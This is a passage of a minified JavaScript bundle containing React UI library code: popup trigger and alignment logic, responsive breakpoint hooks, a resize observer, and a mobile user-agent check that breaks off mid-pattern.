h.createElement("div",{ref:(0,b.sQ)(e,t,o),className:f,style:(0,r.Z)((0,r.Z)((0,r.Z)((0,r.Z)({"--arrow-x":"".concat(C.x||0,"px"),"--arrow-y":"".concat(C.y||0,"px")},ee),ea),c),{},{boxSizing:"border-box",zIndex:L},l),onMouseEnter:D,onMouseLeave:O,onPointerEnter:z,onClick:x,onPointerDownCapture:V},M&&h.createElement(Arrow,{prefixCls:a,arrow:M,arrowPos:C,align:E}),h.createElement(w,{cache:!d&&!g},F))})}))}),P=h.forwardRef(function(e,t){var n=e.children,r=e.getTriggerDOMNode,o=(0,b.Yr)(n),i=h.useCallback(function(e){(0,b.mH)(t,r?r(e):e)},[r]),a=(0,b.x1)(i,(0,b.C4)(n));return o?h.cloneElement(n,{ref:a}):n}),M=h.createContext(null);function toArray(e){return e?Array.isArray(e)?e:[e]:[]}function useAction(e,t,n,r){return h.useMemo(function(){var o=toArray(null!=n?n:t),i=toArray(null!=r?r:t),a=new Set(o),l=new Set(i);return e&&(a.has("hover")&&(a.delete("hover"),a.add("click")),l.has("hover")&&(l.delete("hover"),l.add("click"))),[a,l]},[e,t,n,r])}var C=n(42120);function isPointsEq(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=arguments.length>2?arguments[2]:void 0;return n?e[0]===t[0]:e[0]===t[0]&&e[1]===t[1]}function getAlignPopupClassName(e,t,n,r){for(var o=n.points,i=Object.keys(e),a=0;a<i.length;a+=1){var l,u=i[a];if(isPointsEq(null===(l=e[u])||void 0===l?void 0:l.points,o,r))return"".concat(t,"-placement-").concat(u)}return""}function getMotion(e,t,n,r){return t||(n?{motionName:"".concat(e,"-").concat(n)}:r?{motionName:r}:null)}function getWin(e){return e.ownerDocument.defaultView}function collectScroller(e){for(var t=[],n=null==e?void 0:e.parentElement,r=["hidden","scroll","clip","auto"];n;){var o=getWin(n).getComputedStyle(n);[o.overflowX,o.overflowY,o.overflow].some(function(e){return r.includes(e)})&&t.push(n),n=n.parentElement}return t}function toNum(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;return Number.isNaN(e)?t:e}function getPxValue(e){return toNum(parseFloat(e),0)}function getVisibleArea(e,t){var n=(0,r.Z)({},e);return(t||[]).forEach(function(e){if(!(e instanceof HTMLBodyElement||e instanceof HTMLHtmlElement)){var t=getWin(e).getComputedStyle(e),r=t.overflow,o=t.overflowClipMargin,i=t.borderTopWidth,a=t.borderBottomWidth,l=t.borderLeftWidth,u=t.borderRightWidth,s=e.getBoundingClientRect(),c=e.offsetHeight,f=e.clientHeight,d=e.offsetWidth,p=e.clientWidth,v=getPxValue(i),g=getPxValue(a),h=getPxValue(l),m=getPxValue(u),y=toNum(Math.round(s.width/d*1e3)/1e3),b=toNum(Math.round(s.height/c*1e3)/1e3),w=v*b,x=h*y,P=0,M=0;if("clip"===r){var C=getPxValue(o);P=C*y,M=C*b}var E=s.x+x-P,k=s.y+w-M,A=E+s.width+2*P-x-m*y-(d-p-h-m)*y,Z=k+s.height+2*M-w-g*b-(c-f-v-g)*b;n.left=Math.max(n.left,E),n.top=Math.max(n.top,k),n.right=Math.min(n.right,A),n.bottom=Math.min(n.bottom,Z)}}),n}function getUnitOffset(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n="".concat(t),r=n.match(/^(.*)\%$/);return r?e*(parseFloat(r[1])/100):parseFloat(n)}function getNumberOffset(e,t){var n=(0,o.Z)(t||[],2),r=n[0],i=n[1];return[getUnitOffset(e.width,r),getUnitOffset(e.height,i)]}function splitPoints(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return[e[0],e[1]]}function getAlignPoint(e,t){var n,r=t[0],o=t[1];return n="t"===r?e.y:"b"===r?e.y+e.height:e.y+e.height/2,{x:"l"===o?e.x:"r"===o?e.x+e.width:e.x+e.width/2,y:n}}function reversePoints(e,t){var n={t:"b",b:"t",l:"r",r:"l"};return e.map(function(e,r){return r===t?n[e]||"c":e}).join("")}function useAlign(e,t,n,i,a,l,u){var s=h.useState({ready:!1,offsetX:0,offsetY:0,offsetR:0,offsetB:0,arrowX:0,arrowY:0,scaleX:1,scaleY:1,align:a[i]||{}}),f=(0,o.Z)(s,2),p=f[0],g=f[1],m=h.useRef(0),y=h.useMemo(function(){return t?collectScroller(t):[]},[t]),b=h.useRef({});e||(b.current={});var w=(0,d.Z)(function(){if(t&&n&&e){var s=t.ownerDocument,f=getWin(t),d=f.getComputedStyle(t).position,p=t.style.left,v=t.style.top,h=t.style.right,m=t.style.bottom,w=t.style.overflow,x=(0,r.Z)((0,r.Z)({},a[i]),l),P=s.createElement("div");if(null===(Z=t.parentElement)||void 0===Z||Z.appendChild(P),P.style.left="".concat(t.offsetLeft,"px"),P.style.top="".concat(t.offsetTop,"px"),P.style.position=d,P.style.height="".concat(t.offsetHeight,"px"),P.style.width="".concat(t.offsetWidth,"px"),t.style.left="0",t.style.top="0",t.style.right="auto",t.style.bottom="auto",t.style.overflow="hidden",Array.isArray(n))L={x:n[0],y:n[1],width:0,height:0};else{var M,E,k,A,Z,R,S,N,L,D,O,z=n.getBoundingClientRect();z.x=null!==(D=z.x)&&void 0!==D?D:z.left,z.y=null!==(O=z.y)&&void 0!==O?O:z.top,L={x:z.x,y:z.y,width:z.width,height:z.height}}var V=t.getBoundingClientRect(),W=f.getComputedStyle(t),B=W.height,T=W.width;V.x=null!==(R=V.x)&&void 0!==R?R:V.left,V.y=null!==(S=V.y)&&void 0!==S?S:V.top;var H=s.documentElement,j=H.clientWidth,I=H.clientHeight,$=H.scrollWidth,X=H.scrollHeight,Y=H.scrollTop,_=H.scrollLeft,F=V.height,q=V.width,Q=L.height,U=L.width,G=x.htmlRegion,J="visible",K="visibleFirst";"scroll"!==G&&G!==K&&(G=J);var ee=G===K,et=getVisibleArea({left:-_,top:-Y,right:$-_,bottom:X-Y},y),en=getVisibleArea({left:0,top:0,right:j,bottom:I},y),er=G===J?en:et,eo=ee?en:er;t.style.left="auto",t.style.top="auto",t.style.right="0",t.style.bottom="0";var ei=t.getBoundingClientRect();t.style.left=p,t.style.top=v,t.style.right=h,t.style.bottom=m,t.style.overflow=w,null===(N=t.parentElement)||void 0===N||N.removeChild(P);var ea=toNum(Math.round(q/parseFloat(T)*1e3)/1e3),el=toNum(Math.round(F/parseFloat(B)*1e3)/1e3);if(!(0===ea||0===el||(0,c.Sh)(n)&&!(0,C.Z)(n))){var eu=x.offset,es=x.targetOffset,ec=getNumberOffset(V,eu),ef=(0,o.Z)(ec,2),ed=ef[0],ep=ef[1],ev=getNumberOffset(L,es),eg=(0,o.Z)(ev,2),eh=eg[0],em=eg[1];L.x-=eh,L.y-=em;var ey=x.points||[],eb=(0,o.Z)(ey,2),ew=eb[0],ex=splitPoints(eb[1]),eP=splitPoints(ew),eM=getAlignPoint(L,ex),eC=getAlignPoint(V,eP),eE=(0,r.Z)({},x),ek=eM.x-eC.x+ed,eA=eM.y-eC.y+ep,eZ=getIntersectionVisibleArea(ek,eA),eR=getIntersectionVisibleArea(ek,eA,en),eS=getAlignPoint(L,["t","l"]),eN=getAlignPoint(V,["t","l"]),eL=getAlignPoint(L,["b","r"]),eD=getAlignPoint(V,["b","r"]),eO=x.overflow||{},ez=eO.adjustX,eV=eO.adjustY,eW=eO.shiftX,eB=eO.shiftY,supportAdjust=function(e){return"boolean"==typeof e?e:e>=0};syncNextPopupPosition();var eT=supportAdjust(eV),eH=eP[0]===ex[0];if(eT&&"t"===eP[0]&&(E>eo.bottom||b.current.bt)){var ej=eA;eH?ej-=F-Q:ej=eS.y-eD.y-ep;var eI=getIntersectionVisibleArea(ek,ej),e$=getIntersectionVisibleArea(ek,ej,en);eI>eZ||eI===eZ&&(!ee||e$>=eR)?(b.current.bt=!0,eA=ej,ep=-ep,eE.points=[reversePoints(eP,0),reversePoints(ex,0)]):b.current.bt=!1}if(eT&&"b"===eP[0]&&(M<eo.top||b.current.tb)){var eX=eA;eH?eX+=F-Q:eX=eL.y-eN.y-ep;var eY=getIntersectionVisibleArea(ek,eX),e_=getIntersectionVisibleArea(ek,eX,en);eY>eZ||eY===eZ&&(!ee||e_>=eR)?(b.current.tb=!0,eA=eX,ep=-ep,eE.points=[reversePoints(eP,0),reversePoints(ex,0)]):b.current.tb=!1}var eF=supportAdjust(ez),eq=eP[1]===ex[1];if(eF&&"l"===eP[1]&&(A>eo.right||b.current.rl)){var eQ=ek;eq?eQ-=q-U:eQ=eS.x-eD.x-ed;var eU=getIntersectionVisibleArea(eQ,eA),eG=getIntersectionVisibleArea(eQ,eA,en);eU>eZ||eU===eZ&&(!ee||eG>=eR)?(b.current.rl=!0,ek=eQ,ed=-ed,eE.points=[reversePoints(eP,1),reversePoints(ex,1)]):b.current.rl=!1}if(eF&&"r"===eP[1]&&(k<eo.left||b.current.lr)){var eJ=ek;eq?eJ+=q-U:eJ=eL.x-eN.x-ed;var eK=getIntersectionVisibleArea(eJ,eA),e0=getIntersectionVisibleArea(eJ,eA,en);eK>eZ||eK===eZ&&(!ee||e0>=eR)?(b.current.lr=!0,ek=eJ,ed=-ed,eE.points=[reversePoints(eP,1),reversePoints(ex,1)]):b.current.lr=!1}syncNextPopupPosition();var e1=!0===eW?0:eW;"number"==typeof e1&&(k<en.left&&(ek-=k-en.left-ed,L.x+U<en.left+e1&&(ek+=L.x-en.left+U-e1)),A>en.right&&(ek-=A-en.right-ed,L.x>en.right-e1&&(ek+=L.x-en.right+e1)));var e2=!0===eB?0:eB;"number"==typeof e2&&(M<en.top&&(eA-=M-en.top-ep,L.y+Q<en.top+e2&&(eA+=L.y-en.top+Q-e2)),E>en.bottom&&(eA-=E-en.bottom-ep,L.y>en.bottom-e2&&(eA+=L.y-en.bottom+e2)));var e5=V.x+ek,e3=V.y+eA,e4=L.x,e7=L.y;null==u||u(t,eE);var e6=ei.right-V.x-(ek+V.width),e8=ei.bottom-V.y-(eA+V.height);1===ea&&(ek=Math.round(ek),e6=Math.round(e6)),1===el&&(eA=Math.round(eA),e8=Math.round(e8)),g({ready:!0,offsetX:ek/ea,offsetY:eA/el,offsetR:e6/ea,offsetB:e8/el,arrowX:((Math.max(e5,e4)+Math.min(e5+q,e4+U))/2-e5)/ea,arrowY:((Math.max(e3,e7)+Math.min(e3+F,e7+Q))/2-e3)/el,scaleX:ea,scaleY:el,align:eE})}function getIntersectionVisibleArea(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:er,r=V.x+e,o=V.y+t,i=Math.max(r,n.left),a=Math.max(o,n.top);return Math.max(0,(Math.min(r+q,n.right)-i)*(Math.min(o+F,n.bottom)-a))}function syncNextPopupPosition(){E=(M=V.y+eA)+F,A=(k=V.x+ek)+q}}}),resetReady=function(){g(function(e){return(0,r.Z)((0,r.Z)({},e),{},{ready:!1})})};return(0,v.Z)(resetReady,[i]),(0,v.Z)(function(){e||resetReady()},[e]),[p.ready,p.offsetX,p.offsetY,p.offsetR,p.offsetB,p.arrowX,p.arrowY,p.scaleX,p.scaleY,p.align,function(){m.current+=1;var e=m.current;Promise.resolve().then(function(){m.current===e&&w()})}]}var E=n(16141);function useWatch(e,t,n,r,o){(0,v.Z)(function(){if(e&&t&&n){var i=collectScroller(t),a=collectScroller(n),l=getWin(n),u=new Set([l].concat((0,E.Z)(i),(0,E.Z)(a)));function notifyScroll(){r(),o()}return u.forEach(function(e){e.addEventListener("scroll",notifyScroll,{passive:!0})}),l.addEventListener("resize",notifyScroll,{passive:!0}),r(),function(){u.forEach(function(e){e.removeEventListener("scroll",notifyScroll),l.removeEventListener("resize",notifyScroll)})}}},[e,t,n])}function useWinClick(e,t,n,r,o,i,a,l){var u=h.useRef(e);u.current=e;var s=h.useRef(!1);return h.useEffect(function(){if(t&&r&&(!o||i)){var onPointerDown=function(){s.current=!1},onTriggerClose=function(e){var t;!u.current||a((null===(t=e.composedPath)||void 0===t||null===(t=t.call(e))||void 0===t?void 0:t[0])||e.target)||s.current||l(!1)},e=getWin(r);e.addEventListener("pointerdown",onPointerDown,!0),e.addEventListener("mousedown",onTriggerClose,!0),e.addEventListener("contextmenu",onTriggerClose,!0);var c=(0,f.A)(n);return c&&(c.addEventListener("mousedown",onTriggerClose,!0),c.addEventListener("contextmenu",onTriggerClose,!0)),function(){e.removeEventListener("pointerdown",onPointerDown,!0),e.removeEventListener("mousedown",onTriggerClose,!0),e.removeEventListener("contextmenu",onTriggerClose,!0),c&&(c.removeEventListener("mousedown",onTriggerClose,!0),c.removeEventListener("contextmenu",onTriggerClose,!0))}}},[t,n,r,o,i]),function(){s.current=!0}}n(54812);var k=["prefixCls","children","action","showAction","hideAction","popupVisible","defaultPopupVisible","onPopupVisibleChange","afterPopupVisibleChange","mouseEnterDelay","mouseLeaveDelay","focusDelay","blurDelay","mask","maskClosable","getPopupContainer","forceRender","autoDestroy","destroyPopupOnHide","popup","popupClassName","popupStyle","popupPlacement","builtinPlacements","popupAlign","zIndex","stretch","getPopupClassNameFromAlign","fresh","alignPoint","onPopupClick","onPopupAlign","arrow","popupMotion","maskMotion","popupTransitionName","popupAnimation","maskTransitionName","maskAnimation","className","getTriggerDOMNode"],A=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:a.Z;return h.forwardRef(function(t,n){var a,l,m=t.prefixCls,y=void 0===m?"rc-trigger-popup":m,b=t.children,w=t.action,C=void 0===w?"hover":w,E=t.showAction,A=t.hideAction,Z=t.popupVisible,R=t.defaultPopupVisible,S=t.onPopupVisibleChange,N=t.afterPopupVisibleChange,L=t.mouseEnterDelay,D=t.mouseLeaveDelay,O=void 0===D?.1:D,z=t.focusDelay,V=t.blurDelay,W=t.mask,B=t.maskClosable,T=void 0===B||B,H=t.getPopupContainer,j=t.forceRender,I=t.autoDestroy,$=t.destroyPopupOnHide,X=t.popup,Y=t.popupClassName,_=t.popupStyle,F=t.popupPlacement,q=t.builtinPlacements,Q=void 0===q?{}:q,U=t.popupAlign,G=t.zIndex,J=t.stretch,K=t.getPopupClassNameFromAlign,ee=t.fresh,et=t.alignPoint,en=t.onPopupClick,er=t.onPopupAlign,eo=t.arrow,ei=t.popupMotion,ea=t.maskMotion,el=t.popupTransitionName,eu=t.popupAnimation,es=t.maskTransitionName,ec=t.maskAnimation,ef=t.className,ed=t.getTriggerDOMNode,ep=(0,i.Z)(t,k),ev=h.useState(!1),eg=(0,o.Z)(ev,2),eh=eg[0],em=eg[1];(0,v.Z)(function(){em((0,g.Z)())},[]);var ey=h.useRef({}),eb=h.useContext(M),ew=h.useMemo(function(){return{registerSubPopup:function(e,t){ey.current[e]=t,null==eb||eb.registerSubPopup(e,t)}}},[eb]),ex=(0,p.Z)(),eP=h.useState(null),eM=(0,o.Z)(eP,2),eC=eM[0],eE=eM[1],ek=h.useRef(null),eA=(0,d.Z)(function(e){ek.current=e,(0,c.Sh)(e)&&eC!==e&&eE(e),null==eb||eb.registerSubPopup(ex,e)}),eZ=h.useState(null),eR=(0,o.Z)(eZ,2),eS=eR[0],eN=eR[1],eL=h.useRef(null),eD=(0,d.Z)(function(e){(0,c.Sh)(e)&&eS!==e&&(eN(e),eL.current=e)}),eO=h.Children.only(b),ez=(null==eO?void 0:eO.props)||{},eV={},eW=(0,d.Z)(function(e){var t,n;return(null==eS?void 0:eS.contains(e))||(null===(t=(0,f.A)(eS))||void 0===t?void 0:t.host)===e||e===eS||(null==eC?void 0:eC.contains(e))||(null===(n=(0,f.A)(eC))||void 0===n?void 0:n.host)===e||e===eC||Object.values(ey.current).some(function(t){return(null==t?void 0:t.contains(e))||e===t})}),eB=getMotion(y,ei,eu,el),eT=getMotion(y,ea,ec,es),eH=h.useState(R||!1),ej=(0,o.Z)(eH,2),eI=ej[0],e$=ej[1],eX=null!=Z?Z:eI,eY=(0,d.Z)(function(e){void 0===Z&&e$(e)});(0,v.Z)(function(){e$(Z||!1)},[Z]);var e_=h.useRef(eX);e_.current=eX;var eF=h.useRef([]);eF.current=[];var eq=(0,d.Z)(function(e){var t;eY(e),(null!==(t=eF.current[eF.current.length-1])&&void 0!==t?t:eX)!==e&&(eF.current.push(e),null==S||S(e))}),eQ=h.useRef(),clearDelay=function(){clearTimeout(eQ.current)},triggerOpen=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;clearDelay(),0===t?eq(e):eQ.current=setTimeout(function(){eq(e)},1e3*t)};h.useEffect(function(){return clearDelay},[]);var eU=h.useState(!1),eG=(0,o.Z)(eU,2),eJ=eG[0],eK=eG[1];(0,v.Z)(function(e){(!e||eX)&&eK(!0)},[eX]);var e0=h.useState(null),e1=(0,o.Z)(e0,2),e2=e1[0],e5=e1[1],e3=h.useState(null),e4=(0,o.Z)(e3,2),e7=e4[0],e6=e4[1],setMousePosByEvent=function(e){e6([e.clientX,e.clientY])},e8=useAlign(eX,eC,et&&null!==e7?e7:eS,F,Q,U,er),e9=(0,o.Z)(e8,11),te=e9[0],tt=e9[1],tn=e9[2],tr=e9[3],to=e9[4],ti=e9[5],ta=e9[6],tl=e9[7],tu=e9[8],ts=e9[9],tc=e9[10],tf=useAction(eh,C,E,A),td=(0,o.Z)(tf,2),tp=td[0],tv=td[1],tg=tp.has("click"),th=tv.has("click")||tv.has("contextMenu"),tm=(0,d.Z)(function(){eJ||tc()});useWatch(eX,eS,eC,tm,function(){e_.current&&et&&th&&triggerOpen(!1)}),(0,v.Z)(function(){tm()},[e7,F]),(0,v.Z)(function(){eX&&!(null!=Q&&Q[F])&&tm()},[JSON.stringify(U)]);var ty=h.useMemo(function(){var e=getAlignPopupClassName(Q,y,ts,et);return u()(e,null==K?void 0:K(ts))},[ts,K,Q,y,et]);h.useImperativeHandle(n,function(){return{nativeElement:eL.current,popupElement:ek.current,forceAlign:tm}});var tb=h.useState(0),tw=(0,o.Z)(tb,2),tx=tw[0],tP=tw[1],tM=h.useState(0),tC=(0,o.Z)(tM,2),tE=tC[0],tk=tC[1],syncTargetSize=function(){if(J&&eS){var e=eS.getBoundingClientRect();tP(e.width),tk(e.height)}};function wrapperAction(e,t,n,r){eV[e]=function(o){var i;null==r||r(o),triggerOpen(t,n);for(var a=arguments.length,l=Array(a>1?a-1:0),u=1;u<a;u++)l[u-1]=arguments[u];null===(i=ez[e])||void 0===i||i.call.apply(i,[ez,o].concat(l))}}(0,v.Z)(function(){e2&&(tc(),e2(),e5(null))},[e2]),(tg||th)&&(eV.onClick=function(e){var t;e_.current&&th?triggerOpen(!1):!e_.current&&tg&&(setMousePosByEvent(e),triggerOpen(!0));for(var n=arguments.length,r=Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];null===(t=ez.onClick)||void 0===t||t.call.apply(t,[ez,e].concat(r))});var tA=useWinClick(eX,th,eS,eC,W,T,eW,triggerOpen),tZ=tp.has("hover"),tR=tv.has("hover");tZ&&(wrapperAction("onMouseEnter",!0,L,function(e){setMousePosByEvent(e)}),wrapperAction("onPointerEnter",!0,L,function(e){setMousePosByEvent(e)}),a=function(e){(eX||eJ)&&null!=eC&&eC.contains(e.target)&&triggerOpen(!0,L)},et&&(eV.onMouseMove=function(e){var t;null===(t=ez.onMouseMove)||void 0===t||t.call(ez,e)})),tR&&(wrapperAction("onMouseLeave",!1,O),wrapperAction("onPointerLeave",!1,O),l=function(){triggerOpen(!1,O)}),tp.has("focus")&&wrapperAction("onFocus",!0,z),tv.has("focus")&&wrapperAction("onBlur",!1,V),tp.has("contextMenu")&&(eV.onContextMenu=function(e){var t;e_.current&&tv.has("contextMenu")?triggerOpen(!1):(setMousePosByEvent(e),triggerOpen(!0)),e.preventDefault();for(var n=arguments.length,r=Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];null===(t=ez.onContextMenu)||void 0===t||t.call.apply(t,[ez,e].concat(r))}),ef&&(eV.className=u()(ez.className,ef));var tS=(0,r.Z)((0,r.Z)({},ez),eV),tN={};["onContextMenu","onClick","onMouseDown","onTouchStart","onMouseEnter","onMouseLeave","onFocus","onBlur"].forEach(function(e){ep[e]&&(tN[e]=function(){for(var t,n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];null===(t=tS[e])||void 0===t||t.call.apply(t,[tS].concat(r)),ep[e].apply(ep,r)})});var tL=h.cloneElement(eO,(0,r.Z)((0,r.Z)({},tS),tN)),tD=eo?(0,r.Z)({},!0!==eo?eo:{}):null;return h.createElement(h.Fragment,null,h.createElement(s.Z,{disabled:!eX,ref:eD,onResize:function(){syncTargetSize(),tm()}},h.createElement(P,{getTriggerDOMNode:ed},tL)),h.createElement(M.Provider,{value:ew},h.createElement(x,{portal:e,ref:eA,prefixCls:y,popup:X,className:u()(Y,ty),style:_,target:eS,onMouseEnter:a,onMouseLeave:l,onPointerEnter:a,zIndex:G,open:eX,keepDom:eJ,fresh:ee,onClick:en,onPointerDownCapture:tA,mask:W,motion:eB,maskMotion:eT,onVisibleChanged:function(e){eK(!1),tc(),null==N||N(e)},onPrepare:function(){return new Promise(function(e){syncTargetSize(),e5(function(){return e})})},forceRender:j,autoDestroy:I||$||!1,getPopupContainer:H,align:ts,arrow:tD,arrowPos:{x:ti,y:ta},ready:te,offsetX:tt,offsetY:tn,offsetR:tr,offsetB:to,onAlign:tm,stretch:J,targetWidth:tx/tl,targetHeight:tE/tu})))})}(a.Z)},22581:function(e,t,n){var r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=useForceUpdate;var o=r(n(2265));function useForceUpdate(){let[,e]=o.useReducer(e=>e+1,0);return e}},77363:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.removeMediaQueryListener=t.addMediaQueryListener=void 0,t.addMediaQueryListener=(e,t)=>{void 0!==(null==e?void 0:e.addEventListener)?e.addEventListener("change",t):void 0!==(null==e?void 0:e.addListener)&&e.addListener(t)},t.removeMediaQueryListener=(e,t)=>{void 0!==(null==e?void 0:e.removeEventListener)?e.removeEventListener("change",t):void 0!==(null==e?void 0:e.removeListener)&&e.removeListener(t)}},90962:function(e,t,n){var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.responsiveArray=t.matchScreen=t.default=void 0;var o=r(n(2265)),i=n(18710),a=n(77363);let l=t.responsiveArray=["xxl","xl","lg","md","sm","xs"],getResponsiveMap=e=>({xs:`(max-width: ${e.screenXSMax}px)`,sm:`(min-width: ${e.screenSM}px)`,md:`(min-width: ${e.screenMD}px)`,lg:`(min-width: ${e.screenLG}px)`,xl:`(min-width: ${e.screenXL}px)`,xxl:`(min-width: ${e.screenXXL}px)`}),validateBreakpoints=e=>{let t=[].concat(l).reverse();return t.forEach((n,r)=>{let o=n.toUpperCase(),i=`screen${o}Min`,a=`screen${o}`;if(!(e[i]<=e[a]))throw Error(`${i}<=${a} fails : !(${e[i]}<=${e[a]})`);if(r<t.length-1){let n=`screen${o}Max`;if(!(e[a]<=e[n]))throw Error(`${a}<=${n} fails : !(${e[a]}<=${e[n]})`);let i=t[r+1].toUpperCase(),l=`screen${i}Min`;if(!(e[n]<=e[l]))throw Error(`${n}<=${l} fails : !(${e[n]}<=${e[l]})`)}}),e};t.matchScreen=(e,t)=>{if(t){for(let n of l)if(e[n]&&(null==t?void 0:t[n])!==void 0)return t[n]}},t.default=()=>{let[,e]=(0,i.useToken)(),t=getResponsiveMap(validateBreakpoints(e));return o.default.useMemo(()=>{let e=new Map,n=-1,r={};return{responsiveMap:t,matchHandlers:{},dispatch:t=>(r=t,e.forEach(e=>e(r)),e.size>=1),subscribe(t){return e.size||this.register(),n+=1,e.set(n,t),t(r),n},unsubscribe(t){e.delete(t),e.size||this.unregister()},register(){Object.entries(t).forEach(([e,t])=>{let listener=({matches:t})=>{this.dispatch(Object.assign(Object.assign({},r),{[e]:t}))},n=window.matchMedia(t);(0,a.addMediaQueryListener)(n,listener),this.matchHandlers[t]={mql:n,listener},listener(n)})},unregister(){Object.values(t).forEach(e=>{let t=this.matchHandlers[e];(0,a.removeMediaQueryListener)(null==t?void 0:t.mql,null==t?void 0:t.listener)}),e.clear()}}},[e])}},92233:function(e,t,n){var r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(2265)),i=n(86744),a=n(9273);t.default=(e,t,n)=>{var r,l;let u;let{variant:s,[e]:c}=o.useContext(a.ConfigContext),f=o.useContext(i.VariantContext),d=null==c?void 0:c.variant;u=void 0!==t?t:!1===n?"borderless":null!==(l=null!==(r=null!=f?f:d)&&void 0!==r?r:s)&&void 0!==l?l:"outlined";let p=a.Variants.includes(u);return[u,p]}},14713:function(e,t,n){var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(2265),i=r(n(54578)),a=r(n(22581)),l=r(n(90962));function useBreakpoint(e=!0,t={}){let n=(0,o.useRef)(t),r=(0,a.default)(),u=(0,l.default)();return(0,i.default)(()=>{let t=u.subscribe(t=>{n.current=t,e&&r()});return()=>u.unsubscribe(t)},[]),n.current}t.default=useBreakpoint},14535:function(e,t,n){n.d(t,{Z:function(){return x}});var r=n(13428),o=n(2265),i=n(79173);n(54812);var a=n(10870),l=n(60075),u=n(91478),s=n(17146),c=o.createContext(null);function Collection(e){var t=e.children,n=e.onBatchResize,r=o.useRef(0),i=o.useRef([]),a=o.useContext(c),l=o.useCallback(function(e,t,o){r.current+=1;var l=r.current;i.current.push({size:e,element:t,data:o}),Promise.resolve().then(function(){l===r.current&&(null==n||n(i.current),i.current=[])}),null==a||a(e,t,o)},[n,a]);return o.createElement(c.Provider,{value:l},t)}var f=n(50625),d=new Map;function onResize(e){e.forEach(function(e){var t,n=e.target;null===(t=d.get(n))||void 0===t||t.forEach(function(e){return e(n)})})}var p=new f.Z(onResize);function observe(e,t){d.has(e)||(d.set(e,new Set),p.observe(e)),d.get(e).add(t)}function unobserve(e,t){d.has(e)&&(d.get(e).delete(t),d.get(e).size||(p.unobserve(e),d.delete(e)))}var v=n(49034),g=n(88755),h=n(75904),m=n(42936),y=function(e){(0,h.Z)(DomWrapper,e);var t=(0,m.Z)(DomWrapper);function DomWrapper(){return(0,v.Z)(this,DomWrapper),t.apply(this,arguments)}return(0,g.Z)(DomWrapper,[{key:"render",value:function(){return this.props.children}}]),DomWrapper}(o.Component);function SingleObserver(e,t){var n=e.children,r=e.disabled,i=o.useRef(null),f=o.useRef(null),d=o.useContext(c),p="function"==typeof n,v=p?n(i):n,g=o.useRef({width:-1,height:-1,offsetWidth:-1,offsetHeight:-1}),h=!p&&o.isValidElement(v)&&(0,s.Yr)(v),m=h?(0,s.C4)(v):null,b=(0,s.x1)(m,i),getDom=function(){var e;return(0,u.ZP)(i.current)||(i.current&&"object"===(0,l.Z)(i.current)?(0,u.ZP)(null===(e=i.current)||void 0===e?void 0:e.nativeElement):null)||(0,u.ZP)(f.current)};o.useImperativeHandle(t,function(){return getDom()});var w=o.useRef(e);w.current=e;var x=o.useCallback(function(e){var t=w.current,n=t.onResize,r=t.data,o=e.getBoundingClientRect(),i=o.width,l=o.height,u=e.offsetWidth,s=e.offsetHeight,c=Math.floor(i),f=Math.floor(l);if(g.current.width!==c||g.current.height!==f||g.current.offsetWidth!==u||g.current.offsetHeight!==s){var p={width:c,height:f,offsetWidth:u,offsetHeight:s};g.current=p;var v=u===Math.round(i)?i:u,h=s===Math.round(l)?l:s,m=(0,a.Z)((0,a.Z)({},p),{},{offsetWidth:v,offsetHeight:h});null==d||d(m,e,r),n&&Promise.resolve().then(function(){n(m,e)})}},[]);return o.useEffect(function(){var e=getDom();return e&&!r&&observe(e,x),function(){return unobserve(e,x)}},[i.current,r]),o.createElement(y,{ref:f},h?o.cloneElement(v,{ref:b}):v)}var b=o.forwardRef(SingleObserver);function ResizeObserver(e,t){var n=e.children;return("function"==typeof n?[n]:(0,i.Z)(n)).map(function(n,i){var a=(null==n?void 0:n.key)||"".concat("rc-observer-key","-").concat(i);return o.createElement(b,(0,r.Z)({},e,{key:a,ref:0===i?t:void 0}),n)})}var w=o.forwardRef(ResizeObserver);w.Collection=Collection;var x=w},42120:function(e,t){t.Z=function(e){if(!e)return!1;if(e instanceof Element){if(e.offsetParent)return!0;if(e.getBBox){var t=e.getBBox(),n=t.width,r=t.height;if(n||r)return!0}if(e.getBoundingClientRect){var o=e.getBoundingClientRect(),i=o.width,a=o.height;if(i||a)return!0}}return!1}},9160:function(e,t,n){function getRoot(e){var t;return null==e||null===(t=e.getRootNode)||void 0===t?void 0:t.call(e)}function inShadow(e){return getRoot(e) instanceof ShadowRoot}function getShadowRoot(e){return inShadow(e)?getRoot(e):null}n.d(t,{A:function(){return getShadowRoot}})},77971:function(e,t){t.Z=function(){if("undefined"==typeof navigator||"undefined"==typeof window)return!1;var e=navigator.userAgent||navigator.vendor||window.opera;return/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s 